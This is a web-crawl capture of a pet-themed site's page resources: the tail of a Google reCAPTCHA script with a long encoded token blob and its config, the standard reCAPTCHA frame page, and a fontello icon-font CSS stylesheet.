KbMsK0w4kBRcKFwrHDvg3Do1jCtcOvw63ChSbCscKAZcOow7nCgWQ3AcKtwpRib8OaTRJ1X8KYw4gzwqBqwr/DlT8mwqTDg3pnVX0pDsKKHQ48BV3Dm35CV0AJBXQYXmDChhDDmyLCqgjCmMKGMxbDsCvDg3Nhw7/ChzRWwpcsw4TDvXbDqnJmVFTCvXEAwpPDtDrDn8OdaHjDmTcbwq5EakzCvMKgw5hrw7fCmhEGPA02wocTW8KOQl/[base64]/ClGk1woHCj8KIwrA8w7oFw7PCtcK5w5oHU8KjNMO9ScKkwpbCvXwKGVMCw6vCujsFwrTCicOwwpxMM8Kiw5V9wovChsKOwphAwoprKR5/MMKUw7VvwqdrTn3Dg8KbOzM+w7sKIVvCk8OLw7hSccKnwpHDjnERwr9Hw4XCrUfDnE9iw4jDhzI+KkdyJVB9WMKrwowIwp51c8Kswq5owq8ZZiXCssO5w4ADw7JrC8ONw6/DtRAiwrvDsFHDkANqK08mw60RF8KzBsKmwoUyw7EtDMOlw7PCrDzCvTDCp8OEwpHClsOPSyzDuwLCqRJywo4gw6RYLxYPw7DDvMKPBHdvYMOJw7BpKl96woIRMW3CsVR9WsOewq8NwrVBAcOMRcKxXD82w5XDmSB0CC8dZsOkw48xWsK9w7LCmHMJwq/ClsOxw7lBw6R/wpXCh8Kiw4DDjcO3Fk/[base64]/DjHfDi33DiEw/wqJbwqICwqtPwrrCpiLClirDlyhxwqQ6w7okw4rDn8ORwozDmcO4WnXDr8OqYRAgw7FLwrZFwo8Sw4kWOn95wpPDkcODw43CgMKCwr9JZEtuwqh/eEzCosKgw7LCq8KCw7Jaw4kOOAtCGHMuVgNqwp1FwpPCrMOBwoPDolLDtMKQw4HCgmR/w7JPw4psw7XDtCHDncKkw6DCo8OIw4DCuh9/[base64]/RcKiwofCnV8fL8O3NsKaNsK4wpUlw7fDpSfCuC5SwpVXVH/DpXpgRkjCh8KYw78bwqIoEcO5TcKQw47CosK9dljDncOdbcO/eAs8CMKNRx56P8OYw60XworDnDfChBvCuwRFC3M2M8KBwp7DpcKQWH3Dm8O3GsKHF8OkwqrDmjIyVwJ1wr3DosOVwq9sw6vDoE7CnC/[base64]/CkkdrHhfCgcKMw4Mmwr0xf8OUwrRnwpDCk8Ocw5V/wq7CkcOfw53CjF/[base64]/Dh2J9woTCp8OJfXAuwonCrgHDmwooWcKGc0BJYhdObsKEJlBGLcKGHsOVRx/DmMOfRiLCi8KPwo8OJlPChcKxwrDDp2TDgVjDkXZ+w7rCqMKqC8OIe8KKZwfDiMOUY8KNwoXCsA/[base64]/[base64]/FsKOJ8KUw4kpS8Opw7PDg8OjwpgTYBDCrsKWwonDscKvYsKOPSJYPFYmw7Anw7oew6tmwqnCgR/CpcKIw5YtwqdfCMOSMxjCqzlOwq3Cu8O8wovCiTHCnltDb8K3fsKZI8Ojc8K6ME7CmhIyODY4ZGbDlTV5wo/CkMOxXMK4w7Ete8OHK8KsCsKVUHBGUCBnHXLDrUQhwpVbw4TDhlNVW8KNw5/CpsOHMcOswo8SBW1UP8O5wq/Dhw/DogvDl8ONI08Swrw9wog0bMKuW23CjsOqw77DhgvCs29Sw7LDvXHDoA/ChidvwrTDlMOmwqYOw5IDacKEFHnCrcKnBsOqw4jDihEDw5zDu8KbXmoadMK2Z1Y9ScKeflXChsKDw6vDtWZAayIAw5zCsMOEw4tswpDCnmzCrmxLw6jCuxVowpoTZmEqck7CoMKww47CqcKrw700BCjCqScPwohMC8KXR8KnwonCnCAachzCu2/Dr1E5wrk0w7/[base64]/OcOow7V0wqXCgsOHSsOXwrPDuMKKw6wgMQXDo8KEwpTClEnChFo+wo4uw4Vkw5nDjlTCqMK4OMKbw7NCEsKRWMO9wolpGsOBw6t0w7HDlMKXw5PCsTPCg0FaasOlw48kJQzCsMKrDsK8dMObWxUtBwzCrMO0T2ErPcOJYMO2w6hINlTDlHM/GhpJw5h4wrk3BMKcd8OzwqvDiX7CvAdxWkjDtTTDpcK5BsOtMDc1w7ENQBfCpFc8wqc3w6jDhcKpOWLCqFDDi8KvWMKOcMOOw4MyRcO0OMKwa2/DmShHCcOjwo7CtQI6w4vDoMOELcOrY8OZJyxuw4dpwr51w405fQ8ZIRPCtgTCk8K3B3I5w7TCl8OEw7bCmgx2wpI5w43DgB7DlCAgwqXCpcOlIsK9I8Kxw6RcVMK/w4wNw6DDsMKOUUdEUcKpc8K3w4HDvEcew7s+wqjCl03Dpk5NdsKBw6Z7wq8MAFTDkMOjURXCvl0PbsKbMSPCuF7CiSbDgFRTZ8KJJMKYw6TCpsKHw4PDo8Owa8KEw7DCmVDDrX7CjQ1ewrwjw6x/woxeD8Khw6PDs8ONKsKYwqvCii7DpcK0WsOewozChMOZwo/Ch8Kyw4h/wrwJw5lWairDhQzDuDAlfcKRTsKoQsKmw4HDtBlnw7x1XAvCgzwgw49aID/[base64]/[base64]/[base64]/DiynDuDUmEy0UO8K8wqtQUcK1wqdvwp93w6fCglZ5wo1vHEDDqsOFIcKNGTrDp0wWHnHCqF3CnsOiDMOPPQZXaW3Di8K4w5DDqxzDhAs9wrjDpX/CmcKSw67DhsOuFsOYw53Dp8KlTSwJPsKww6/Cp0J0w67DuULDtsOgF17DsnBCVmdpw7PChVPCqcKHw5rCjlB6wqApw7Ndw7Y6NmPDownDjcKwwpzDtcOrbsO6X2pEcSzDicK9GErDqXsCwq3Cllx0w405JVJFZAtRw6PCosKWDlZ7wqnClyBdwpQ3w4PChsOdWXHDicKaw43DkHXDkz4Bw4/DiMKdDsKbwpzCncOOwo0Gwp1XdcOiCMKCJcOIwoXCmcOxw5fDrGDCnhrDo8OddcK8w47CiMKEbcOiwqJ6bT3CgibDsmpWwq/DohF/wqTDrcOtKMKWW8OzOGPDo1nCiMO9OMO+wqNUw7jChsK7wojDjxUWFsOqL1nCnVbCmUPDgETDoHRjwotZAMK/w7DDh8K0wqhmW1DCtXEeNRzDrcOAfcKAWmROwpEoV8O9acOvwpXClMOfJCbDosKEwqnDngRgwpfCocOtDsOoDcOeEhTDtcOxS8O3axEfw4s2wrfCmMO7LcOoAMOvwrnCvB3CqVkpw7jDvDzCqDpKw4TDuxUCw58JA2tMwqUawqFYKHnDty/[base64]/DrCvDggTCmTA0w4PDm0lxThsKa8KUSBo/VgPCkMKqb2USaMOtPcOJwoEqw4thV8KDZF8Swo/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/EhrDk8OPwqUswrhyGcKkw4bDmsKtwq3DpcOKwpzCqcKlBsO9wqnCny/CgMKQwrMFUMKLK19ew7/CicO+w7PClV/CnEFswqbCpwoBwqVCw6zCp8K9aSnCusKYw4Rcwr3DmE4XYEzCkk3DnMKFw47Cj8KXPMK1w7xIOsOMw7/CgcOuYRLDhknDrE1Uwo7Cgy3Cu8K9NC1qD3rCpcOybcK9ejnCvC/[base64]/DqkAhEkM3eMO2RsKLwrzDgsOPwo4sw7XDvwbDucK1woYiw5VDw5oCW2bDrl40wpnCs2/DncOXC8K0wp0hwqjCpcKGOMOlYsKhwppbelfCmQd9PMKRCsOZAsKHwqkPNjLCl8OJZcKIw7PDncOzwpYrKC90w5jCrcKFBMOBwqgoQ0jDo1/Ci8OxU8KtNmUUwr/DvMKnw6A9GcOUwpJEB8Osw45OPcK9w4ZbCMKVThwJwpl9w63CnsKKwrPCusK1ZsOXwoHCo0pbw6TCuVHCusKaY8K2LMOAwqI+BsK4H8KVw70zSsODw73DtsKvW28Iw41UPsOlwo1fw5FSwqLDsx/CtzTCicKAwqbDgMKvwq3Cm2bCvsOMw7XCvMKyb8KnBE40eUp5GQXClnwDwrjCkWTCpsKUY1AXK8KFbirCpinCl2/[base64]/[base64]/DmTvCl8Kqw69ATULDn8Oqw6JiZ8OPw5LCtcOlcsOUw5bClConw4nDgH1Vf8Ovwq3CgcKJGsKRPcKLwpc2d8Kbw7h/eMOhwrHDpSPCnMKmCWvCosKRfMKkKMKdw7LDnMOIKADDtMO/wpLCh8OAdcKawoXDvcOAw4tZwpg+ATcGw5hKZgMyGA/DuXrDnsOYWcKdYMO+w7YbGMOBM8KJw4gqwr7Cl8Kew5HDgRPDjsO2dsK5P2t0flvDncO8BMKOw4XDv8KowpRcw6/DphwUGkvCvQYeS1YkJlFbw54HCcK/wrVPEiTCrE7DlcKHwrFQwrlwGsK1MUPDgwU1bMKSOhtww7jCgsOiSsKWd1Vbw4VyJ1fCo8KWe0bDu2xIwr7ChMK/w7E4w7PDvcKYFsOTNlvCo03CtMOLw5LCjVo0wrrDusO3wo7DpDAuwoZUw5kPAsKmZMKpw5vDm2FAwokqwrPDqHQYwpbDosKiYQLDmcORCcOhDTcEAWrDjTNOwrnCosK/[base64]/[base64]/DhcK+w5vDmMOAwqrDosK1wpdGwopYw6XDiG5ew6/Dq0gbw5rDucKvwqh/w6XDkAE/wprCuGLCvcOOw5dWw5MgAsOkMwBhwoPDpS7CoG/DklDDvFDCrcK4L119wqIHw4PCtz7ClcOxw7cxwpNvOMK/wp3Dj8KowqLCoCd2wprDqsO5CzgwwqvCiwwIQEt3w77CsUIGEWvCkQvCknDCsMOfwqjDjDbDvH3Di8KpHHx4woDDkcOMwqHDncOXE8K/wq84SyTDvDQ0wofCs14vUcKxQsKaSR/ClcKvOcObcMKNwoQGw7TCjlrCsMKjCsKhfsODwrN+cMObw69AwrrDjsOEdE0DccKjw6RaX8K+K2zDjMOVwo15P8Oxw4bChCTCiAYRwrs3w7Z2dMKGV8KJGBDDl3xPcMKGwq3CgcOCw4/CocOZw7HDuQfClHrCuMKIwr3Cs8Krw5HCuXXDg8KHMsOcSnLCjMKpwrXDlMKZwqzCisO2wqNSdMKywpxRdiJ4woIuwqQTK8KnwqbDuUfDmcKgw4nCiMO0GF5IwqgewrHCqsKmwoYyGcKmIF3DocOJwr/CpMOZwpTCtCLDmyXCl8Oew43DscO2wosCwqAePcOQwpIcwo1cTcOawr4KAcKxw4RAWsKZwqt9w4Vxw47CllrDvj/ClVDCmsOJHMKbw41qwpLDssOfCcOaW2AJCMOoaRFyLcOSOMKeasOxMMOSwr3DjG/Dh8KAw6rCrQTDnQh2XDzCjg40w7ltw6s3wrPCgAPDt0/[base64]/[base64]/[base64]/Cg8OSw6xkDMKcKDnCosKSSBHCulvDiMO6wpnDrCo0w5HCkcOBSsORY8Oawq8jRXwlw7jDksOqwp4qakzCkcK0wp3Chn8uw77DtcOkd1zDtMOSNDfCtcOOCTjCqAsGwrPCtTjDrWpUwqVHd8Kjb2FBwpvCvMKjw6XDmsKzw4vDgU5CK8KCw7vCu8K/L0R3woPDrzp9w4zDvFJAw7XDt8O2LUbDoUHCisK3IWdXw6bCk8Orwqg9wrLDgcOkwo5jwqnCicKVNw5pc1oNMMKfw67CtDg2w7dSOHLDkMKsfcK5IcKkVz1Ww4TDpDdfwprCtx/DlcKww5tqasONwphZXMOlZ8OOw6BUw7PDlMKwByTDk8Ocwq7CisOEwo/DosK3RzEzw4YObi3DvsKWwrHChcOHw6jChMKuwo/CrS3Dm3ZuwrLDvMKALAtfUC3DjDBCwp/CncKNwo3Dq3LCvcKFw51hw5PCu8Kiw5NRXsOiwqTCo3jDvjXDhh5QYxHCp0EWXQ8swpFFcsK3Wg9DUBvDlMONw69vw6J8w7TDmBnDhEDDisKgwrbClcKUwoklIMKoUMO/[base64]/Cq3pPwoLCnCNCesKQw6LDksK8wqcyw75pwo/CssKew6XCucKQKsKpw4DCjcOxwrxbNQbCtsKMwq7CusOUOU7Dj8OxwqPChMKQAwbDgwwCwqgMN8OmwqbDsmZjw4QmRMOIbH44aGtowpbDtFIpScOna8KTAEBgUWhhL8OEw4jCoMKjd8KEDTZoC3fCgAouXgvDt8KDw5LCr2vDnF/DlsKJwrLCuz7CmAXDv8O3BMOrZMK/wpnCp8OIFMK8QsOmw7HCsyzCi0fCsFUYw6vCkcOyAQ1Hw6jDrB1xw4cew4xpwqtcMmk9wos7w4JleT5QaWXDqUbDo8OGWBdqwpUFbS/[base64]/ClMKUCMKkwoM1wrdpYXI4w40AUMKYwpMIZGF0wpciw6fCkHbCq8KzSWQywoDDtCwsecKzwqrDmsObw6fCsmbDjcOCZxBEw6rCjipLYcOywph9w5bCpsOcw7I/[base64]/w7bDk1TDhnbDqxtQQcKJGnF9eQNnCsOFdsOPw6rDvnjCjMKmw50cwqrDvg7DuMOtdcO3XMOQGHplSkYWwqM8UiHDt8KUSlBvw5LDj3ccTsOjcRLDkTjDlDQlJMOPYg7DmMOYw4XDgWdMw5DDowpSYMOtMnV+RnrCj8K/wppBcyvCjcOXworChMKpw5ZbwpPCocO9wpDDkXDCt8Kcwq3DnyjDnMKdw5fDkcOmQm/Dj8K6OsOEwq4WG8KARsOUT8OTEXlWw64XDMKsNWrChUDDuVHCs8K2TCPCin3CgcOkwo3Cmk7DmMOdwqQYBnA+wqBOw4UcwpbCgMKfU8K/CcKfOiDCuMKsS8OQXhNJwrvDh8K8wqHDpsKCw6TDh8K3w6FOwoPCjcOpccOxDMOcw71gwpQXwqgIDjbDuMOvT8OAw54JwrNSwqJgGzNdwo1cwqkgVMOLQAEdwobDpcOiwq/DjMKjcV/DkCvCt3zDhk3CkMOWMMOWYlLDk8KbDcOcw5JkOn3CnnbDjEPCowExw7PCqhU9wp3CkcKswpcKwoxTJlfDrsK3woV/[base64]/[base64]/CqiIGw7PDmXfCimrClcOvw6PDrsOtwoEIw6E1OwgXwpN/cQt7wqDDk8OpL8Kzw7vDrsKNw50mJsKxNhgAw6VgGcKywrg4w6FMIMKiw7QHwoUMwqbCn8K/NgPCh2jCkMOuw5/[base64]/Du8KcwrJKw6LDvMOiwoHCpWhid0sRwp06wrTCnzN/[base64]/DosKDw448GcOWwq90GXbDsnkjX8K3w7guw7/CjMOhw7nDhsOgP3XDoMKhw7jDsUvDisKvZcKcwpnCrsOdwoTCsRRGPcKAdy98w5p/w61+woBgwqkcw5fDoh0IF8Olw7dCw6VSM3AswpHDpCbDhsKhwrXCvzXDl8OwwrvDmcO9ZUlnBGdbNBEhM8Oow5LDncK4w7FkMAYrGsKNwpAVak/DkFxFf2XCpCdPb1Ugwp7DkcOyDy59wrJow4IjwrPDnkTDtcOkG2DCmMKyw7Z6w5YAwrojw5HCsw1ADsKgZsKEwolBw5Y6A8OiaioMCSTCjhbDhsO9wpXDhkV6w77CuHvDncKwLmHCmMO/IMObw41EGx7CkVA3bHHDtsKlQcObwq8nwrFucHVcw7XDoMKuAMKIw5lRwpfCocOhS8OFVSMJwrchbsOWwovChBLDssO4RMOgalDDt1FhLMOzwr0OwqfDmcOELXlDNEhowptgwqgGTMKzw5wjwrLDonl1wr/[base64]/wpo5F3URIyc1dsKrwrLCkSvDusKOwpfCngALKTB1SktNw7sFwp/DhShOw5HDrEzCqUXCucOmBcO/H8KHwq5BPDHDh8KuMUXDkMOHwpvDsxDDoVkgwq7CpzIPwpLDrBbDtsONw5ECwrrCj8OFwoxmw4wRw6F3w5IsecKwWsKFPF/[base64]/DkWfCuMKMw7nCsGYjwpMtw7gCwohOUMOPbsKMQAXDr8Kmw6tBCTBaUsODLg0iQcKRwqV4aMOrAsOmdsK2UV3Dj2F+G8OKw7JLwqXDsMKrwqXDt8KmYwMkwpFpP8OlwrvDlsKdDcOAG8KEw5Zkw5hXwqHDnUfCh8KQLmM/[base64]/CrcKVw5rCjcOZfsO4wpgIw7LDn8KVHgTCh8KpbMOhWTlRC8O0C2HCjkIjw7XDhQzDsn/Dsg3CiiDCtGIewqLDvjbDlsO9HR8KM8KIwoBuwqUTw43Di0QLw49ncsK6fTnDqsKgOcO5G0HCsRnCuFY4JmovIMKfacOPw7giwp0AHcOBw4XDk08mZU/Dg8K7w5IGDMO/RHXDksKJw4XCsMKAwowawoZTbSMaLVrCnCLCmWHDkXHCk8KuesKicsOYDFfDkcOnDBXCn1kwSXPDp8OJAMOMw4NQOGkKYMO3QcKPwrEccMKXw5XDmmgNRzLCgx5Qw7YjwqHCl03DrgZiw5FFwp7CvU/CtcKpacKFwqPChjJGwr7DsUlTYMKtax8nw71Lw4MXw5BEw61Ma8OsBcOsVMONP8K2PsOHw7PDtGbClm3CosKawqrDtsKMckTDijEjwo/CnsO6wqjClMKJNBVqwo0HwrLCvDIZOcKcw43CoghIwqF4w45pU8OawqDCsW0GFRJaFsKFIMOuwrk4HMKlAV3DpMKxEsONOsOYwq9UZMOcQsK9w6xETw/DvhTDhwE7w65ce0rCvsKmd8KHwqQSUcKdccKrOEfCvMO2S8KWw6XCmsKtI0d7wrFQw63DmzRIwr7DnxtTwrfCr8KWA2NEeDMgYcONEWnCpCJpQD4pFybDtQ3CsMOlPUMlwpBmQ8KSKMOWfMK0wpVNwpPCv312Px3Cnx5aSWVXw7JIMyjCk8OpcXDCs29pw5MLMCIhw6/DvMOqw6LDgsOGwpdGw6rCnhphw4HDk8O0w4/[base64]/DusO1GMKvASsvd13DgMKIw5Ryw6LCmGnCigfCiwTDpmlVwqPDoMO9w7giJ8O1wrvChMKbw6ELXMKow5TCssK6TcOHZsOgw753FStawqTDgEbDjcOPXsOew5xSwqNZAcO0UsOKwqYhw6AqTSnDhA52w5fCti8Jw7csOyPCiMKLwpTDp1bCkjY2UMK7SH/Cr8Oqwr7Ds8Owwq3CkAAWF8Ouw590SgTCg8KTwpsEMCVxw4bClsKwLcOMw4d5NAbCucKcwoo7w7IQFMKMw4HCv8OVwr/DrsOuVnzDvyRRFUrDpURTUz84fcOWw4k+Y8KoUMKaScOTw7VYScKHwrtqOMKDU8KaWFhmw6PCnMKxKsOVXDlPfsOXP8OXwqPCvTo3ZQhpw4d/wrjClcKew6c9E8OYOMKJw6Irw7zCiMOcwpVUc8OOOsOnO2vDpsKJw7AfwrRTKWE5QsKCwrkew5Qpw4QLTcKhw4x0wpJGM8KoIsOpw68tw6TCpnPClMOPw5PDsMOnMxQgKsO8Zy3CqMKvwq51wqDCmcOHF8O/[base64]/Cm8Oyw6IUw7nCmMO1wqHCocOPWgwJYy/DncKwP8KjeyLDiiQxEHPCpwt2w7HCmQPCqsOWwqULwqdGeGdDV8O/w4xrI1lRw67CiBU4w53DrcOWKWZ7wp8ow7bCosOWBMK/w5rDlGYnw6DDnsO7Ci3CjcK3w6DCiR8pHnwww7ZiCMK0dC/[base64]/CszfDv8KqJcKgV8KLwpfDtU9bbzMXw5LCgsKadsOlwqglDcO3JgDCnMKVwprCqgbDp8O1w73Ci8OUT8OPaDUMPMKtBH4HwqtMwoDDjjx9w5NAw6EjHS7Do8O+wqM8N8Klw4/[base64]/w4fDujwJwoFjwpthwrFnwqDDvkzDvCnCuXlgwr/[base64]/Do0IoHsKncMKbMxIhPsKEw7bDj2ZaVlPDkAxAWl1rISDDomTDvAvCixjCkcOnGsOXFMKYTsKAH8OrEWQ4azNBVMKATkQGw77CsMOBQsKNw7h2w6k3woLDtsO3w5prworDhl7DgcOoF8KAw4VmZVZWJz/Ci28bCBPDmFjCpGcCwqcRw6rChwE9QMKgAcO1ZcKYw4TDpVRhN0LCjMOow4UZw5k/wovCr8OEwoRGd04yfMKnQMKgwodsw7gawqEQQsKBwp9qw5BGwo9Tw6XDu8OLGMOhRS9Zw4LCrMKvG8ODCSvChMOtw4rDvcKwwooIW8KSwpTCuH7Dm8K2w4rDg8OlQcOWw4fCrcOnGMKzwqrDgcOifsOmwrRuNMKAwo7DksOsc8OPI8ONKhXCtENBw5hcw5fCicK/RMKUw4/CrwsfwpzCmMOqwpRrSmjCn8KPTsOrworCukrCmSETwqNwwopRw5lBHzvChSY5wrbDtsOUdcKXG2DCuMKTwqY0w7nDmCtfwrpdHQ/CtV3CvT9EwqsYwrZYw6R9ajjCvcKnw7UabB19TXg1THpXUcOkfCYMw7Ffw5/CvcKuwpxELTBUw7shf3xXwrvCuMOjOxLDkgpUG8KUcVxOI8Obw57Dj8O+wo0vCsKfTH09H8K3ScOswp54fsK2TX/CjcOTwrzDgMOCHsOrbjbCnsO1w7LCoQLCosOdwqZlwpkVwoXDiMOMwpofBGwrWsKcwo0Vw7PCu1ADwqY/EMOhwrsaw78cUsOwCsKWwpjDjsOFTMKAwpJVw7fDnsKjJQwoHsKuagbCrMOowqFHw41Fw5M8wqHDo8K9WcOTw57CpcKbwrc7YUrDisKZw5DCicOIGjJowrPDq8KjNU/[base64]/w5Jgw7LCscOxw67DtcKQYcOmBX88w5AXwqFYwqALwqzDmsOLXUrDqMOXYGHDkC3DrBvDl8OcwpDCusONe8OzSMOUw6cMKsKOD8KCw5AwQFvCsGLDk8OLwo7DtFghZMKZw6wSFXIuQTlww7bCtVXCrHkgKGnDlF3CmsKew4TDmsOOwoHCumZowqDDp3/[base64]/CgcOvHMKdw4xhYiLDscORIcKFwqYWwohHw5PDksOZw5oOwrLDp8OAw6sww5bCusKpw4/[base64]/A8OhccOwwpPCv37DqQTChmLCl8K2w7nDssKgN1rDsH1nc8OFwojCi2tHIgx7eXxMSsOSwrF+PTYUAnFCw54Jw78Vw7FVPMKswqcXNMOQwoMLwrrDmcK+Nl8VbT7Dt3pPw5PCvMKgC0g0w7ReNMOKwpPCm2fDsygkw6gOCcOhQsK3PzDDjS/[base64]/DklPCn3ZfwqbCp8OOKcOJEsOCwobDvcOrQXVAOmDDtMO1BRfCpcKGC8KmWcKTCQnCp0Fnwq7DqDzCgFLDhWcswoHCk8OHwpbDhmMLSMOYw4p8Hho6w5hRw7oWXMOKw593w5AQMn4iwot9fMOGw5PCgsOXw7EgBsOlw6rDgMOwwq48DRXCl8K/[base64]/[base64]/[base64]/Cs8KTbj9+w7/Ch8OZw7w8SMKWayMewoANMmjDksOmwopcesOCVj93w5PCumomXGZ9IMO9wqTDrUdqw6MzOcKRMMO5w5fDqVDClAnCksO9D8OYfzTCt8KHwrTCqlI/wpdTw7AsFcKpwoEbeRbCvhcxVTlUQcKEwrrDtzRkTVInwqrCr8KuWMOVwoTDg3DDl1vCosOZwo0DGCp5w6N3FMKNbMO5wovDsgUyd8Khw4B5QcOqwr7DqA7Dq3TCnGwHcsKvwpc1wpVSwoV/cgbCq8OvTVs0FMKZDVYrwq4+E3TClcKPwr4fdsKTwqc5woPCmsKHw4Yow5/ChTbCo8ONwpEVwpzDrMKYwppgwq8BR8OND8OCGGMIwqXDvMK4w4rDslHDn0AwwpLDkUIbNcObGVsNw5BFwr1yEh7Dil9Uw7B+wr/ClcK1wrbDhm05ZsKswqzCqsOdCcK7FsKpw6oPwprCuMOhT8OwTsOZQcKJdhvClRlNw7nDuMKMw6fDhiDDn8OIw6BtCk7Csg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8\x22,0,null,null,null,1,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-439842,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://yourillusionourpassion.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225NaLOGpYnnDEs1gU+ddDY2S35wBD0/kc+Mt5NXno/ns\\u003d\x22,1,0,null,1,1765371163467,0,0,[148],null,[77],\x22RC-o7qvd5DdbFtfkw\x22,null,null,null,null,null,\x220dAFcWeA4otlAO4sbXvswiNE7SpPeFwavjXHtRQD38wX8VIf_D94C_Y70CNH2-_SyCfpN5tNXUJFLikhblN-4w8Ofu-6axF7rUCw\x22,1765453963425]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jDuDY9cZA-7KcZH1ZUv68w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765367564613');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://yourillusionourpassion.com/wp-content/themes/petclub/css/fontello/css/fontello.css
body_size: 3701
content:
@font-face {
  font-family: 'fontello';
  src: url('../font/fontello.eot?70555128');
  src: url('../font/fontello.eot?70555128#iefix') format('embedded-opentype'),
       url('../font/fontello.woff?70555128') format('woff'),
       url('../font/fontello.ttf?70555128') format('truetype'),
       url('../font/fontello.svg?70555128#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?70555128#fontello') format('svg');
  }
}
*/
 
 [class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.icon-mail:before { content: '\e800'; } /* '' */
.icon-heart:before { content: '\e801'; } /* '' */
.icon-mail-alt:before { content: '\e802'; } /* '' */
.icon-heart-empty:before { content: '\e803'; } /* '' */
.icon-star:before { content: '\e804'; } /* '' */
.icon-star-empty:before { content: '\e805'; } /* '' */
.icon-watch:before { content: '\e806'; } /* '' */
.icon-videocam:before { content: '\e807'; } /* '' */
.icon-picture:before { content: '\e808'; } /* '' */
.icon-video:before { content: '\e809'; } /* '' */
.icon-camera:before { content: '\e80a'; } /* '' */
.icon-camera-alt:before { content: '\e80b'; } /* '' */
.icon-ok:before { content: '\e80c'; } /* '' */
.icon-cancel:before { content: '\e80d'; } /* '' */
.icon-plus:before { content: '\e80e'; } /* '' */
.icon-play:before { content: '\e80f'; } /* '' */
.icon-link:before { content: '\e810'; } /* '' */
.icon-close-1:before { content: '\e811'; } /* '' */
.icon-cancel-1:before { content: '\e812'; } /* '' */
.icon-attach:before { content: '\e813'; } /* '' */
.icon-info:before { content: '\e814'; } /* '' */
.icon-quote-left:before { content: '\e815'; } /* '' */
.icon-tag:before { content: '\e816'; } /* '' */
.icon-bookmark:before { content: '\e817'; } /* '' */
.icon-picture-1:before { content: '\e818'; } /* '' */
.icon-menu:before { content: '\e819'; } /* '' */
.icon-list:before { content: '\e81a'; } /* '' */
.icon-thumbs-down:before { content: '\e81b'; } /* '' */
.icon-angle-double-up:before { content: '\e81c'; } /* '' */
.icon-pencil:before { content: '\e81d'; } /* '' */
.icon-ok-1:before { content: '\e81e'; } /* '' */
.icon-angle-double-right:before { content: '\e81f'; } /* '' */
.icon-comment-empty:before { content: '\e820'; } /* '' */
.icon-angle-double-left:before { content: '\e821'; } /* '' */
.icon-angle-double-down:before { content: '\e822'; } /* '' */
.icon-dot:before { content: '\e823'; } /* '' */
.icon-search:before { content: '\e824'; } /* '' */
.icon-minus-2:before { content: '\e825'; } /* '' */
.icon-pause:before { content: '\e826'; } /* '' */
.icon-volume-off:before { content: '\e827'; } /* '' */
.icon-volume-up:before { content: '\e828'; } /* '' */
.icon-info-1:before { content: '\e829'; } /* '' */
.icon-angle-left:before { content: '\e82a'; } /* '' */
.icon-angle-right:before { content: '\e82b'; } /* '' */
.icon-angle-up:before { content: '\e82c'; } /* '' */
.icon-angle-down:before { content: '\e82d'; } /* '' */
.icon-up-open:before { content: '\e82e'; } /* '' */
.icon-right-open:before { content: '\e82f'; } /* '' */
.icon-left-open:before { content: '\e830'; } /* '' */
.icon-down-open:before { content: '\e831'; } /* '' */
.icon-desktop:before { content: '\e832'; } /* '' */
.icon-laptop:before { content: '\e833'; } /* '' */
.icon-tablet:before { content: '\e834'; } /* '' */
.icon-mobile:before { content: '\e835'; } /* '' */
.icon-attention-alt:before { content: '\e836'; } /* '' */
.icon-cog:before { content: '\e837'; } /* '' */
.icon-pinterest:before { content: '\e838'; } /* '' */
.icon-check-1:before { content: '\e839'; } /* '' */
.icon-dev:before { content: '\e83a'; } /* '' */
.icon-paper-plane-empty:before { content: '\e83b'; } /* '' */
.icon-behance:before { content: '\e83c'; } /* '' */
.icon-eyedropper:before { content: '\e83d'; } /* '' */
.icon-dribbble:before { content: '\e83e'; } /* '' */
.icon-facebook:before { content: '\e83f'; } /* '' */
.icon-gplus:before { content: '\e840'; } /* '' */
.icon-linkedin:before { content: '\e841'; } /* '' */
.icon-skype:before { content: '\e842'; } /* '' */
.icon-tumblr:before { content: '\e843'; } /* '' */
.icon-twitter:before { content: '\e844'; } /* '' */
.icon-youtube:before { content: '\e845'; } /* '' */
